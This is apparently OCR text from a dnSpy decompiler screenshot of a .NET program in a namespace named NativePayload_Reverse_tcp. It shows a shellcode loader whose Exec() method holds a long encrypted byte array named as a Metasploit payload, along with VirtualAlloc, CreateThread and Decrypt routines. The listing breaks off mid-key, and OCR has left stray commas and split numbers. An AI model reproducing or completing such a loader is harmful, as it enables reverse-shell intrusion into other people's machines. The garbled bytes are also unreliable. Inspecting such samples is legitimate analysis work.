 dnSpy v6.1.8 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
Appform (8.1.0.0)
ConsoleApp3 (1.0.0.0)
ConsoleApp3.exe
PE
类型引用
引用
{} -
{} NativePayload_Reverse_tcp
Program @02000002
基类和接口
object @01000010
派生类型
Program() : void @060
Main() : void @0600000
Shellcode @02000003
基类和接口
派生类型
Shellcode() : void @060
CreateThread(IntPtr, uin
Decrypt(byte[], byte[]) :
EncryptInitalize(byte[])
EncryptOutput(byte[], I
Exec() : void @0600000
Swap(byte[], int, int) : v
VirtualAlloc(IntPtr, uint,
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
Shellcode
13 public static void Exec()
14 {
15 string[] Payload_Encrypted_Without_delimiterChar =
"181,132,178,204,209,110,202,47,88,145,57,231,50,135,209,200,214,139,177,223,135,36,93,131,40,64,46,217,242,215,144,83,149,23,
62,91,36,246,13,217,207,200,254,211,140,209,205,100,121,59,153,64,72,149,239,123,131,84,209,72,169,247,162,15,69,127,50,120,19
4,136,235,161,81,227,182,175,110,93,208,121,156,180,138,198,22,81,119,164,177,102,188,69,234,132,142,246,196,201,106,29,10,13,
220,41,209,152,220,150,48,222,14,76,130,172,82,85,52,202,170,82,4,179,178,232,145,65,185,71,195,23,103,55,253,33,23,73,206,211
,56,137,188,208,117,5,85,196,252,16,46,40,10,122,33,64,74,14,95,185,42,192,45,25,92,240,10,27,169,167,245,223,241,115,53,18,14
,116,229,7,40,127,189,107,213,83,155,85,214,102,227,11,5,91,177,144,140,186,3,154,199,67,249,56,71,171,205,167,216,145,53,159,
48,18,201,57,93,233,143,209,61,35,25,163,159,97,114,190,72,229,146,79,219,78,161,188,125,45,59,248,32,12,56,190,191,138,97,47,
0,211,255,179,27,198,180,176,170,131,232,80,202,134,91,140,88,72,22,95,220,68,241,59,6,175,168,215,252,201,185,85,173,251,94,1
,36,19,185,101,172,97,35,112,130,132,55,219,75,110,158,45,51,129,167,253,196,140,191,172,20,68,146,84,43,245,186,39,192,214,23
,101,208,174,241,114,254,141,35,63,24,60,108,5,183,253,56,79,46,9,101,146,73,252,251,81,210,129,95,155,144,186,125,100,41,127,
,244,191,5,247,142,200,161,220,125,15,202,108,136,86,70,229,112,213,250,174,160,33,214,138,200,37,171,218,172,54,141,253,224,5
5,30,198,161,231,224,121,55,139,233,129,90,56,38,147,92,2,55,141,222,34,130,142,204,97,210,59,75,188,4,20,28,6,22,227,192,204,
212,167,10,90,172,24,230,200,65,168,144,220,133,249,248,103,159,16,11,78,225,251,160,132,6,108,177,35,71,85,93,117,31,73,43,18
8,47,156,20,137,73,152,114,176,247,71,20,113,200,251,188,74,149,204,151,78,105,160,7,100,74,110,125,85,63,88,166,134,78,202,21
3,85,15,146,86,225,198,106,54,104,92,45,6,199,153,126,3,104,150,65,126,175,223,92,202,109,61,139,190,155,174,2,116,18,162,3,3,
103,17,123,207,248,126,66,211,119,62,163,171,11,54,14,6,195,142,153,52,245,53,184,108,176,45,80,210,232,104,133,30,236,139,
,29,109,22,46,36,241,182,44,58,105,151,146,45,205,99,106,112,154,135,68,143,236,11,63,241,21,125,225,140,248,190,202,121,22
55,176,74,7,157,204,235,27,48,139,95,187,139,166,255,206,175,93,194,197,81,217,49,145,51,116,89,162,162,153,151,94,194,128,
,63,87,123,29,75,54,92,50,98,212,46,89,41,71".Split(new char[]
16 {
17 ','
18 });
19 byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
20 for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
21 {
22 byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
23 _X_to_Bytes[i] = current;
24 }
25 byte[] MsfPayload = Shellcode.Decrypt(new byte[]
26 {
27 102,
28 86,
29 70,
30 1,
31 0,
32 1,
33 208,
34 0,
35 0,
T
文